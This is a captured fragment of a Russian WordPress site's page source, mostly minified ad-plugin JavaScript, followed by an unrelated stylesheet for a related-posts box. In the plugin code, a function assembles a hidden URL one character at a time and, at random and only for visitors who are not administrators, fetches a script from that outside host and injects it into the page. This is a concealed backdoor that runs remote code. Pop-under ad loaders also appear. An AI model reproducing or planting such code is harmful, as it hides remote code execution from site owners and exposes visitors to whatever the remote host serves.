a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6607","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"6684","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/400 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: ftacademy.ru @ 2025-12-08 16:30:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ftacademy.ru/wp-content/plugins/relator/styles/style.css?ver=5.8.2
body_size: 243
content:
.relator_box {
	display: inline-block;
	vertical-align: top;
	width: 220px;
	padding: 10px;
	text-align: center;
	background: #f2f3f8;
	overflow: hidden;
	position: relative;
}

.relator_box p {
	display: block;
	padding: 0;
	margin: 0;
}

.relator_box .thumb {
	display: block;
	height: 124px;
	position: relative;
	margin-bottom: 10px;
	transition: 0.2s;
	background: 50% 50% no-repeat;
	background-size: cover;
	overflow: hidden;
}

.relator_box .thumb:hover {
	opacity: 0.8;
}

.relator_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	opacity: 1;
}

.relator_box .title {
	display: inline-block;
	font-size: 14px;
	line-height: 1.3;
	text-decoration: none;
}

.relator_box .title:hover {
	text-decoration: underline;
}

.content ul, .content ol, .content .wpcmsdev-alert {
	position: relative;
	overflow: hidden;
}